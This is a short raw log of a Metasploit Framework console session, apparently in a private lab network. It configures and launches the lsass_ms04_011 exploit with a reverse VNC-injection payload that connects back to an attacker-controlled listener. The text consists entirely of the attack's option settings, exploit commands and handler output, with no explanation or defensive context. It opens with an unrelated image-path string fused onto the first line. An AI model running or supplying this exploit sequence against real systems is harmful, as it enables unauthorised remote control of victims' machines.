 required RHOST 192.168.50.11 The target address
optional SMBNAME *SMBSERVER The NetBIOS name of the remote host
Payload: Name Default
required VNCDLL /Users/system/framework-2.2-vegas/data/vncdll.dll
optional EXITFUNC seh
required VNCPORT 5900
required LPORT 4321
required LHOST 192.168.50.2
required AUTOVNC 1
Target: Automatic
msf lsass_ms04_011(win32_reverse_vncinject) > set AUTOVNC 0
AUTOVNC -> 0
msf lsass_ms04_011(win32_reverse_vncinject) > exploit
[*] Starting Reverse Handler.
^C[*] Exiting Reverse Handler.
msf lsass_ms04_011(win32_reverse_vncinject) > set RHOST 192.168.50.11
RHOST -> 192.168.50.11
msf lsass_ms04_011(win32_reverse_vncinject) > exploit